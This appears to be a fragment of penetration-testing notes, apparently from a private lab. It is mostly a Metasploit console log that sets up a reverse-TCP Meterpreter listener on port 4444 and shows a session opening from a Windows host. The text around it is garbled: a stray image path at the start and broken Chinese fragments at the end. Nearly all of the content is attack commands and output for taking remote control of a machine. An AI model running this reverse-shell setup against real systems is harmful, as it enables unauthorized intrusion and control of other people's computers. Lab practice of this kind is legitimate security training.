 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.20.138
lhost => 192.168.20.138
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.20.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.20.138:4444
[*] Sending stage (201798 bytes) to 192.168.20.132
[*] Meterpreter session 1 opened (192.168.20.138:4444 -> 192.168.20.132:2627) at 2024-11-03 17:43:26 +0800
meterpreter >
有会话
件夹
SH